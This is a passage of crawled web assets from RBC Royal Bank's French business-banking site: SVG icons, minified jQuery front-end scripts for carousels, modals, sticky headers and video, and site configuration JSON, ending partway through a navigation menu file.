0 1.37-.06 4-.06s3 0 4 .06a5.53 5.53 0 011.86.34A3.1 3.1 0 0117 3a3.1 3.1 0 01.8 1.1 5.53 5.53 0 01.34 1.9c0 1.05.06 1.37.06 4s-.01 3-.06 4z"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg
body_size: 73
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 15"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-go-to-inverse (20)" fill="#fff" d="M12.3 0l-.73.71L18.02 7H0v1.01h18.02l-6.45 6.28.73.71L20 7.5 12.3 0z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/fr/entreprises/conseils/_assets-custom/js/dynamic-modal.js
body_size: 454
content:
function modalizeButton(){

  // NEW TAB fix for all mobile until iOS 12
  if(bowser.mobile){
    $(".modalize-btn").each(function(){
      // opens in new tab
      $(this).attr("target","_blank");
    });
    
  } else {
    //process modalized-btn
    $(".modalize-btn").each(function(){
      var href = $(this).attr("href");
      if(href == undefined || href == ""){
        href = $(this).attr("src");
      }
      $(this).attr("href","javascript:void(0)");
      $(this).attr("data-href",href);
    });

    $(".modalize-btn").click(function(){
      // iframe height fix
      iframeHeight();  
      var src = $(this).attr("data-href");
      if(src == undefined || src == ""){
        src = $(this).attr("src");
      }

      $("#modal-96-iframe").attr("src",src);
      $("#modal-click").click();
      
      $("#modal-96_wrapper").attr("onClick",'unloadIframe()');
      $("#modal-96 .close").attr("onClick",'unloadIframe(); $("#modal-96_wrapper").click()');

      return false;
    });
  }

}


function iframeHeight(){
  // var h = $("#modal-96 .modal-inner").height();
  // var hh = $(window).height()/4;
  // var h = hh * 3;
  $("#modal-96-iframe").css("min-height","558px");
}


function unloadIframe(){
  $("#modal-96-iframe").attr("src","about:blank");
}


$(document).ready(function(){
  modalizeButton();
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-flag-Canada.svg
body_size: 600
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 20"><defs><style>.cls-1{fill:red}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M0 0h42v20H0z"/><path fill="#fff" d="M10.5 0h21v20h-21z"/><path class="cls-1" d="M21 1.88l-1.43 2.54c-.16.28-.45.25-.75.1l-1-.51.77 3.91c.16.71-.36.71-.62.41l-1.84-1.94-.29 1a.35.35 0 01-.41.23l-2.29-.46.6 2.08c.13.46.23.66-.13.78l-.82.37 3.94 3a.48.48 0 01.18.51l-.34 1.1c1.36-.15 2.57-.37 3.93-.51a.39.39 0 01.32.31l-.18 3.95h.66l-.1-3.94c0-.13.18-.33.3-.32 1.36.14 2.57.36 3.93.51l-.34-1.08a.48.48 0 01.18-.51l3.94-3-.82-.41c-.36-.12-.26-.31-.13-.78l.6-2.08-2.29.46a.35.35 0 01-.41-.23l-.29-1-1.81 1.95c-.26.31-.78.31-.62-.41L24.22 4l-1 .51c-.29.15-.58.18-.75-.1"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg
body_size: 92
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9.5" width="15" height="15"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-list-checkmark (12)" fill="#006ac3" d="M3.75 9.5L0 5.47l.69-.64 3.06 3.29L11.31 0l.69.64L3.75 9.5z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/jquery.sticky.min.js?_=1766967383802
body_size: 1737
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=l.scrollTop(),e=h.height(),i=e-g,n=i<t?i-t:0,r=0,s=u.length;r<s;r++){var o,c,p=u[r],a=p.stickyWrapper.offset().top-p.topSpacing-n;p.stickyWrapper.css("height",p.stickyElement.outerHeight()),t<=a?null!==p.currentTop&&(p.stickyElement.css({width:"",position:"",top:"","z-index":""}),p.stickyElement.parent().removeClass(p.className),p.stickyElement.trigger("sticky-end",[p]),p.currentTop=null):((a=e-p.stickyElement.outerHeight()-p.topSpacing-p.bottomSpacing-t-n)<0?a+=p.topSpacing:a=p.topSpacing,p.currentTop!==a&&(p.getWidthFrom?o=d(p.getWidthFrom).width()||null:p.widthFromWrapper&&(o=p.stickyWrapper.width()),null==o&&(o=p.stickyElement.width()),p.stickyElement.css("width",o).css("position","fixed").css("top",a).css("z-index",p.zIndex),p.stickyElement.parent().addClass(p.className),null===p.currentTop?p.stickyElement.trigger("sticky-start",[p]):p.stickyElement.trigger("sticky-update",[p]),p.currentTop===p.topSpacing&&p.currentTop>a||null===p.currentTop&&a<p.topSpacing?p.stickyElement.trigger("sticky-bottom-reached",[p]):null!==p.currentTop&&a===p.topSpacing&&p.currentTop<a&&p.stickyElement.trigger("sticky-bottom-unreached",[p]),p.currentTop=a),c=p.stickyWrapper.parent(),p.stickyElement.offset().top+p.stickyElement.outerHeight()>=c.offset().top+c.outerHeight()&&p.stickyElement.offset().top<=p.topSpacing?p.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):p.stickyElement.css("position","fixed").css("top",a).css("bottom","").css("z-index",p.zIndex))}}function e(){g=l.height();for(var t=0,e=u.length;t<e;t++){var i=u[t],n=null;i.getWidthFrom?i.responsiveWidth&&(n=d(i.getWidthFrom).width()):i.widthFromWrapper&&(n=i.stickyWrapper.width()),null!=n&&i.stickyElement.css("width",n)}}var i=Array.prototype.slice,n=Array.prototype.splice,o={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},l=d(window),h=d(document),u=[],g=l.height(),c={init:function(s){return this.each(function(){var t=d.extend({},o,s),e=d(this),i=e.attr("id"),n=i?i+"-"+o.wrapperClassName:o.wrapperClassName,r=d("<div></div>").attr("id",n).addClass(t.wrapperClassName),i=(e.wrapAll(function(){if(0==d(this).parent("#"+n).length)return r}),e.parent());t.center&&i.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=i,t.currentTop=null,u.push(t),c.setWrapperHeight(this),c.setupChangeListeners(this)})},setWrapperHeight:function(t){var t=d(t),e=t.parent();e&&e.css("height",t.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&c.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){c.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){c.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){c.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){c.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,i=u.length;0<i--;)u[i].stickyElement.get(0)===this&&(n.call(u,i,1),e=i);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.sticky=function(t){return c[t]?c[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):c.init.apply(this,arguments)},d.fn.unstick=function(t){return c[t]?c[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):c.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg
body_size: 2916
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.9 45.7" width="35" height="45"><path d="M34.5 39.7c0 1.5-.6 2.3-1.8 2.8-4.6 1.8-10 2.7-15.2 2.7s-10.6-.9-15.2-2.7C1.1 42 .5 41.2.5 39.7V.5h34v39.2" fill="#0059b3"/><path d="M34.5 39.7c0 1.5-.6 2.3-1.8 2.8-4.6 1.8-10 2.7-15.2 2.7s-10.6-.9-15.2-2.7C1.1 42 .5 41.2.5 39.7V.5h34v39.2z" fill="none" stroke="#fff"/><path d="M9.6 24.4c-4.7-2.9-6.3-4.2-6.4-6.2 0-.4.1-1.1.2-1.5l-.4-.3c-.4.6-.6 1.3-.6 2 0 1.1.4 2 .8 2.6.7 1 1.4 1.7 3.1 2.9 1.8 1.4 3.1 3 3.8 4.7h.3v-1.9c2.5 1.4 4.7 2.7 5.8 5.1h.3c-.5-2.4-1.9-4.3-6.9-7.4M23.4 18c-1 .5-1.7 1.1-2.4 2l2.1-.1c.1-1 .2-1.6.3-1.9zm7.6 7.5c.2-.5.4-1.1.4-1.6l-3.1-.2c-.1.8-.3 1.5-.6 2.2l3.3-.4zm-3.3-7.7c.2.6.4 1.2.5 1.7l1.8-.1c-.6-.7-1.4-1.2-2.3-1.6zm-.8 1.8c-.2-.7-.5-1.5-.9-2.2h-1c-.3.7-.5 1.5-.7 2.3l2.6-.1zm1.5 1c.1.8.1 1.5.1 2.2l3-.2c-.1-.7-.3-1.3-.6-1.9l-2.5-.1zm-1 2.2c0-.8-.1-1.5-.3-2.3l-3-.1c-.2.9-.3 1.8-.4 2.6l3.7-.2zm.4-6.4l.4-.5-.5-.7.1-.2 1.5.8-.3 1c.2.1.5.3.8.5l1-1.6-2.5-1.3h-5.6l-4.6 2.7c.9.6 1.6 1.2 2.2 1.9 1.2-1.8 3.4-2.9 5.5-2.9.5 0 1.3.1 2 .3zm-11.3-.1l2.5-1.5c-.5-.3-1.1-.4-1.7-.4-.9 0-2.3.4-3 .5.3.2 1.5.9 2.2 1.4zm.6-5.7c-.9-.2-1.4-.1-1.9.4.3.1.6.2.9.2.5-.1.8-.4 1-.6zm14.2 21.3H31c0-1.8-1.6-2.2-3.3-2.2h-5.3c.2.9.2 1.9.1 2.8h-.3c-.5-3.9-2.7-5.9-5.8-8v1.8h-.3c-.8-1.9-2.6-3.6-4.4-4.8l-1.4-1v1.9H10c-.7-1.9-2.1-3.4-3.9-5.1-2-1.8-2.9-2.9-3.3-4.2-.3-.8-.4-1.4-.4-2.2 0-1.5.7-2.9 1.7-3.4v.7c-.5.6-.7 1.4-.7 2.2 0 .7.2 1.6.5 2.3 1.2 2.2 5 4.9 7.5 6.5 7.7 5.1 9.2 6 10.5 8.8.1.3.3.7.4 1.2 1.1-.2 5.1-.8 5.9-.9.1 0 .4-.1.6-.1.7-.4 1.2-1 1.7-1.7l-2.9-.2c-.1.3-.3.6-.4.8H27c.1-.3.1-.6.2-.9l-.8-.1v-.2l.8-.1c.2-.8.2-1.6.2-2.3l-3.7-.2v1.1h-.2c-.1-.4-.1-.7-.2-1.1h-.8v-.2h.8c-.1-.9-.1-1.8-.1-2.7l-2.2-.1.3.6c.5 1.3.4 2.8.2 3.5h-.3c0-.8-.3-1.8-.6-2.4-.6-1.4-1.9-2.7-4.2-4.1v1.8h-.3c-.7-2.4-2.6-3.7-5.4-5.1-2.3-1.2-3-2.6-2.9-4.8l.8.5c.2 2 1.8 3.2 3.4 3.2 1 0 1.9-.1 2.8-.3 1.3-.3 2.4-.5 3.4-.1v-1.2h-.8c-.3.2-.8.5-1.6.5-.9 0-2.6-.5-2.6-2.4 0-1.7 1.4-1.9 2.5-1.9h2c.3 0 .4-.1.6-.2.1-.1.2-.3.2-.4V5.4h-5.3v2.1l-2-.8v-.5h1v-.8H8.7V3.7H7.5c-.7 0-1.4.4-1.5 1.3 0 .9.3 1.6 1.2 1.6h.2v1h-.2c-1.5 0-2.7-1.1-2.7-2.7s1.3-2.8 3-2.8h2.6v1.7h10v2.6c0 .4 0 1-.1 1.4 0 .3-.1.7-.6 1.1-.3.2-.8.3-1.5.3-.6 0-1.2 0-1.8-.1-1.1-.1-1.5.4-1.5.8v.3c.5-.4 1.3-.7 2.1-.4 1.5.5 1.9.5 2.7-.1l.1.2c-.1.1-.2.3-.5.5h.7v4L22 13h6.4l3.1 1.6c.4.2.5.5.6.8 0 .3 0 .7-.2.9-.1.2-.8 1.4-1.2 2 1.2 1.3 1.8 2.9 1.8 4.6 0 1.7-.6 3.8-2.6 5.4.8.2 1.4.7 1.9 1.4l-.5 2.2" fill="#ffdf01"/><path d="M17.7 40.4h-1.2v-3.5h1.2c1.6 0 2.2.5 2.2 1.7-.1 1.2-.9 1.8-2.2 1.8zm-.1-6.9c1 0 1.6.2 1.6 1.2 0 1.1-.9 1.4-1.9 1.4h-.9v-2.6h1.2zm1.9 2.9c.9-.1 1.7-.8 1.7-1.8 0-.9-.4-1.9-3.1-1.9h-4.5v.1c.1 0 .4.2.5.3.3.3.4.7.4 1.3v6.8h3.7c2.1 0 3.5-.8 3.5-2.6.1-1.5-1-2.1-2.2-2.2M6.8 33.5h1.3c1.1 0 1.7.3 1.7 1.5 0 1-.7 1.7-1.9 1.7h-1v-3.2zm3.5 7.7h2.4l-3.1-4c1.2-.3 2.2-1 2.2-2.3 0-1.5-.9-2.2-3.1-2.2H3.9v.1c.2.1.4.2.5.3.3.3.4.8.4 1.5v6.6h2v-3.8h.7l2.8 3.8m19.4-7.3c.5.3.7.7.7.7h.1l.4-1.4s-.8-.5-2.6-.5c-2.8 0-4.8 1.4-4.8 4.4 0 3.4 2.5 4.3 4.6 4.3 2 0 2.8-.6 2.8-.6v-1s-.7.7-2.2.7c-1.3 0-3.1-.6-3.1-3.4 0-2.6 1.1-3.4 2.6-3.4.8-.2 1.2 0 1.5.2" fill="#fff"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/includes/suggest.json
body_size: 665
content:
{
	"rbc.com" : [
					{
						"id" : "5"
					}
	],
	"rbc.com-fr" : [
					{
						"id" : "7"
					}
	],
	"rbcroyalbank.com" : [
					{
						"id" : "5"
					}
	],
	"rbcbanqueroyale.com" : [
					{
						"id" : "7"
					}
	],
	"rbcdirectinvesting.com" : [
					{
						"id" : "18"
					}
	],
	"rbcplacementsendirect.com" : [
					{
						"id" : "19"
					}
	],
	"rbcinsurance.com" : [
					{
						"id" : "1"
					}
	],
	"rbcassurances.com" : [
					{
						"id" : "2"
					}
	],
	"rbcfinancialplanning.com" : [
					{
						"id" : "40"
					}
	],
	"rbcfinancialplanning.com-fr" : [
					{
						"id" : "41"
					}
	],
	"rbcbank.com" : [
					{
						"id" : "33"
					}
	],
	"rbcinvestease.com" : [
					{
						"id" : "45"
					}
	],
	"rbcinvestease.com-fr" : [
					{
						"id" : "47"
					}
	]
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/dvl.min.js
body_size: 2345
content:
var DVL={lang:function(e){return/^fr(-CA)?$/.test(e.documentElement.lang)||/\/francais\//.test(e.location.href)?"fr":"en"}(document),plugins:void 0!==DVL&&DVL.plugins||["breadcrumb","overlays","header","sidebar","mega-menu","intelli","tables","tabs","videoplayer","background-image","formfields","accordion","popup","carousel","notice","side-anchor","glider","footer"],init:function(){$.getScripts({urls:_.map(DVL.plugins,function(e){return(/^\.\/|\.\.|\/|http/.test(e)?e:"/dvl/v1.0/assets/js/"+e)+".min.js"}),success:function(){},complete:function(){}}),DVL.fn.fixes(),DVL.fn.linkableTab(),DVL.fn.scrollTo(),DVL.fn.footerYear(),DVL.fn.equalHeight(),DVL.fn.tabbing()},device:{browser:function(e){return null==e?bowser.name:bowser[e]},os:function(e){return bowser[e]}},fn:{fixes:function(){$("header").find(".mega-menu-wpr").length&&$(".nav-bar").find(".nav-btn").hide();$(".grid-half, .grid-three-fourths, .grid-two-thirds, .grid-one-fourth, .grid-one-third").each(function(){1<=$(this).children(".callout").length&&$(this).children(".callout").is(":only-child")&&$(this).addClass("flex")}),DVL.device.os("ios")&&$("html").addClass("ios"),bowser.ios&&"10.2.1"==bowser.osversion&&$("html").addClass("ios10andless"),bowser.ipad&&bowser.version<10.3&&$("html").addClass("ios10andless");var e=$("span.tel-number");1<=e.length&&e.each(function(e,t){var n=$(this),o=n.text();$(window).width()<640&&n.html('<a href="tel:'+o+'">'+o+"</a>"),$(window).resize(function(e){o=n.text(),$(window).width()<640?n.html('<a href="tel:'+o+'">'+o+"</a>"):n.html(o)})}),$(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){$(this).find(".tab-nav > li.active > a").addClass("active")})},footerYear:function(){var e=(new Date).getFullYear();$(".footer-year").text(e)},linkableTab:function(){var e=document.location.toString();e.match("#")&&$('.tab-nav a[href="#'+e.split("#")[1]+'"]').tab("show"),$(".tab-nav a").on("shown.bs.tab",function(e){history.pushState?history.pushState(null,null,e.target.hash):window.location.hash=e.target.hash})},scrollTo:function(){var n,o=$(".nav-bar"),i=$(".anchor-bar, .anchor-bar2, .sticky-offset, .sticky-bar"),e=$(".tertiary-header"),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<e.length?e.outerHeight():0,l=a+r+s,e=($(document).on("click",".scrollto",function(e){e.preventDefault(),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<s.length?s.outerHeight():0,l=a+r+s;var e=$(this).data("target"),e=void 0!==e&&!1!==e?$(this).data("target"):$(this).attr("href"),t=$(e);0!==t.length&&t&&t.length&&((e=t.closest(".collapse-content"))&&e.length&&!e.hasClass("show")&&e.collapse("show"),n=t.offset().top-l,$("body, html").animate({scrollTop:n},500),t.is(":focusable")||t.attr("tabindex","-1"),setTimeout(function(){t.focus()},400))}),!!navigator.userAgent.match(/Trident.*rv\:11\./));_anchorToTarget=function(){if(window.location.hash){var e=location.href.split("#")[1];if(/[^A-Za-z0-9 _,-]+/g.test(e))return!1;if($(location.href.split("#")[1])){e=$("#"+location.href.split("#")[1]);if(e.length)return n=e.offset().top-l,$("html, body").animate({scrollTop:n},500),(e.is(":focusable")?e:e.attr("tabindex","-1")).focus(),!1}}},e?_anchorToTarget():window.onload=function(){_anchorToTarget()}},tabbing:function(){function t(e){9===e.keyCode&&(document.body.classList.add("user-is-tabbing"),window.removeEventListener("keydown",t),window.addEventListener("mousedown",n))}function n(){document.body.classList.remove("user-is-tabbing"),window.removeEventListener("mousedown",n),window.addEventListener("keydown",t)}window.addEventListener("keydown",t)},appendOverlay:function(){$("body").append('<div class="overlay"></div>').delay(1).queue(function(){$(".overlay").addClass("overlay-visible"),$(this).dequeue()}),$("body").addClass("overlay-visible"),$("header, main, footer").attr("aria-hidden","true")},removeOverlay:function(){$(".overlay").removeClass("overlay-visible").delay(1).queue(function(){$(this).remove(),$(this).dequeue()}),$("body").removeClass("overlay-visible"),$("header, main, footer").removeAttr("aria-hidden")},equalHeight:function(){(_eh=function(){var e;0===$(".eh-wpr").length||0!==(e=$(".eh-wpr")).find(".eh").length&&e.each(function(e,t){var n=$(this).find(".eh"),o=(n.css("min-height",0),n.map(function(){return $(this).outerHeight()}).get()),o=Math.max.apply(null,o);n.css("min-height",o)})})(),$(window).resize(function(e){_eh()})}},core:{getScripts:function(e){var t=[],n=e.urls;e.errorOccurred=!1;for(var o=function(){t.push(arguments),e.scriptsProcessed++,t.length===n.length&&"function"==typeof e.success&&e.success($.merge([],t))},i=function(){e.scriptsProcessed++,e.errorOccurred=!0},a=e.scriptsProcessed=0;a<n.length;a++)$.getScriptCached({url:n[a],success:o,error:i,complete:e.complete.bind(e)})},getScriptCached:function(e){_.defaults(e,{dataType:"script",crossDomain:!0,async:!0,cache:!0}),$.ajax(e)}}};$.extend(DVL.core),$(document).ready(DVL.init);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/carousel.min.js
body_size: 938
content:
carousel={init:function(){$.getScript({url:"/dvl/v1.0/assets/js/slick.min.js",success:function(){$(".carousel-wpr .carousel-inner, .carousel-banner .carousel-inner").each(function(){var o=$(this),i=o.parent().data("visible-slide"),r=!o.parent().data("infinite-loop")&&o.parent().data("infinite-loop");function a(){var e=[],i=(o.find(".carousel-item:not(.slick-cloned)").each(function(i){$(this).hasClass("slick-active")&&e.push(i+1)}),o.find(".carousel-item:not(.slick-cloned)").length),t=o.find(".carousel-item.slick-active").length,s=e[0],a=(e[1],e.reverse()[0]),n=[],l=(o.find(".carousel-item").each(function(i){var e;$(this).hasClass("slick-active")&&(e=$(this).data("slick-index"),n.push(e))}),n[0]+1);0==r?e.length==i?o.parent().find(".visible-slides").html("Displaying all slides"):1==e.length?o.parent().find(".visible-slides").html("Currently displaying slide "+s+" of "+i+" total slides"):o.parent().find(".visible-slides").html("Currently displaying slides "+s+" to "+a+" of "+i+" total slides"):t.length==i?o.parent().find(".visible-slides").html("Displaying all slides"):1==l.length||1==e.length&&1<=l.length?o.parent().find(".visible-slides").html("Currently displaying slide "+s+" of "+i+" total slides"):o.parent().find(".visible-slides").html("Slide "+l+" currently selected of "+i+" total slides")}swipe=o.parent().data("swipe"),autoPlay=!!o.parent().data("auto-play")&&o.parent().data("auto-play"),adaptiveH=!!o.parent().data("adaptive-height")&&o.parent().data("adaptive-height"),o.not(".slick-initialized").slick({dots:!0,prevArrow:$(this).parent().find(".carousel-prev"),nextArrow:$(this).parent().find(".carousel-next"),appendDots:$(this).parent().find(".carousel-indicators"),accessibility:!1,autoplay:autoPlay,infinite:r,slidesToShow:i,swipe:swipe,adaptiveHeight:adaptiveH,responsive:[{breakpoint:640,settings:{slidesToShow:1}}]}),o.parent().prepend('<span class="visible-slides offscreen" aria-live="polite"></span>'),a(),$(document).on("shown.bs.tab",'[data-toggle="tab"]',function(){o.slick("setPosition")}),$(document).on("shown.bs.collapse",'[data-toggle="collapse"]',function(){o.slick("setPosition")}),$(document).on("click",".reinitCarousel",function(i){o.slick("setPosition")}),o.on("afterChange",function(i,e,t){DVL.fn.equalHeight(),a();var s=$(this).find(".video-player > video");s&&s.each(function(i,e){videojs(this).pause()})})}),DVL.fn.equalHeight()}})}},$(".carousel-wpr, .carousel-banner").length&&carousel.init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/videoplayer.min.js
body_size: 404
content:
videoplayer={init:function(){$.getScript({url:"/dvl/v1.0/assets/js/video.min.js",success:function(){$(".video-player").each(function(s,t){$(this).addClass("video-js"),videojs(this,{controls:!0,autoplay:!1},function(){var s=this.id(),i=this.textTracks(),t=$("#"+s).find(".vjs-captions-button"),s=$("#"+s).find(".vjs-slider");t.on("click",function(s){s.preventDefault();for(var t=0;t<i.length;t++){var e=i[t];$(this).hasClass("activate")?(e.mode="hidden",$(this).removeClass("activate")):"captions"===e.kind&&($(this).addClass("activate"),e.mode="showing")}}),t.on("keyup",function(s){s.preventDefault(),13==s.keyCode&&$(this).trigger("click")}),s.on("keyup",function(s){s.preventDefault(),9==s.keyCode&&($(this).is(":focus")?$(this).parent().addClass("vjs-focus"):$(this).parent().removeClass("vjs-focus"))}),s.on("blur",function(s){s.preventDefault(),$(this).parent().removeClass("vjs-focus")}),$(".vjs-playback-rate, .vjs-audio-button, .vjs-chapters-button").remove()})}),$(".vjs-progress-holder:focus").parent().addClass("focus")}})}},$(".video-wpr").length&&videoplayer.init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/notice.min.js
body_size: -69
content:
(alerts={init:function(){$(".alert").each(function(){var n=$(this);n.find(".close").on("click",function(i){n.slideUp("300"),n.attr("aria-hidden","true")})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg
body_size: 223
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.1"><path d="M29.7 4.6s-.3-2.1-1.2-3C27.4.4 26.1.4 25.5.3 21.3 0 15 0 15 0S8.7 0 4.5.3c-.6.1-1.9.1-3 1.3-.9.9-1.2 3-1.2 3S0 7 0 9.4v2.3c0 2.4.3 4.9.3 4.9s.3 2.1 1.2 3c1.1 1.2 2.6 1.2 3.3 1.3 2.4.1 10.2.2 10.2.2s6.3 0 10.5-.3c.6-.1 1.9-.1 3-1.3.9-.9 1.2-3 1.2-3s.3-2.4.3-4.9V9.4c0-2.4-.3-4.8-.3-4.8zm-17.8 9.8V6l8.1 4.2-8.1 4.2z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-search-inverse.svg
body_size: 158
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39.61"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-search (40)" d="M39.63 37.5L27.44 25.3a15.69 15.69 0 10-1.73 1.78l12.16 12.17a1.25 1.25 0 001.76 0 1.23 1.23 0 000-1.75zm-24.21-9a13 13 0 1113.1-12.95 13 13 0 01-13.1 12.95z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-newwindow-white.svg
body_size: 547
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 12"><defs><style>.cls-1{fill:#fff}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Inverse"><g id="Navigation_Misc" data-name="Navigation/Misc"><g id="Icons"><g id="icon-new-window-popup-inverse_15_" data-name="icon-new-window-popup-inverse (15)"><path class="cls-1" d="M13.9 9.64H4.05a1.08 1.08 0 01-1.1-1.05V1.05A1.08 1.08 0 014.05 0h9.85A1.08 1.08 0 0115 1.05v7.54a1.08 1.08 0 01-1.1 1.05zM4.05.75a.31.31 0 00-.32.3v7.54a.31.31 0 00.32.3h9.85a.31.31 0 00.32-.3V1.05a.31.31 0 00-.32-.3z"/><path class="cls-1" d="M11.66 12H1.1A1.08 1.08 0 010 10.95V3.09a.38.38 0 01.39-.37.38.38 0 01.39.38v7.86a.31.31 0 00.32.3h10.56a.38.38 0 110 .75z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg
body_size: -34
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 4"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-overlay-inverse (8)" d="M4 4l4-4H0z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-collapse-white.svg
body_size: -37
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 1"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-collapse-inverse (12)" fill="#fff" d="M0 0h12v1H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-to-top-white.svg
body_size: 78
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 20"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-to-top-arrow-inverse (20)" fill="#fff" d="M15 7.7L7.5 0 0 7.7l.71.73 6.28-6.44V20h1.02V1.99l6.28 6.44.71-.73z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/carryover.min.js
body_size: 159
content:
$(document).ready(function(){var c=function(e){for(var n=e+"=",t=document.cookie.split(";"),r=0;r<t.length;r++){for(var c=t[r];" "==c.charAt(0);)c=c.substring(1);if(0==c.indexOf(n))return c.substring(n.length,c.length)}return""}("ao_mobile_source");""===c||!/[a-zA-Z]+/.test(unescape(c))||"mbi"!=c&&"mba"!=c||$("a").each(function(e,n){var t,r=this.href;-1!==r.indexOf("/cgi-bin/apply/account/open-account.cgi")&&(t=-1!=(r=r.replace("cgi?","cgi")).indexOf("?")?"&":"?",t=(t=r+=t+="from="+c).replace(/(#.*)(\?.*)$/,"$2$1"),$(this).attr("href",t))})});

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/entreprises/_assets-custom/js/menu.json
body_size: 14744
content:
[ 
    {
        "name": "Entreprises",
        "url": "/fr/entreprises/index.html",
        "breadcrumb": "/fr/entreprises/index.html",
        "children": [
            {
                "name": "Comptes",
                "url": "/fr/entreprises/comptes/index.html",
                "breadcrumb": "/fr/entreprises/comptes/index.html",
                "children": [
                    {
                        "name": "AperÃ§u des comptes",
                        "url": "/fr/entreprises/comptes/index.html"
                    },
                    {
                        "name": "Comptes chÃ¨ques dâ€™entreprise",
                        "url": "/fr/entreprises/comptes/comptes-cheques.html",
                        "breadcrumb": "/fr/entreprises/comptes/comptes-cheques.html",
                        "children": [
                            {
                                "name": "AperÃ§u des Comptes chÃ¨ques dâ€™entreprise",
                                "url": "/fr/entreprises/comptes/comptes-cheques.html"
                            },
                            {
                                "name": "Forfait bancaire choix numÃ©rique pour l'entreprise",
                                "url": "/fr/entreprises/comptes/forfait-bancaire-choix-numerique-pour-entreprise.html"
                            },
                            {
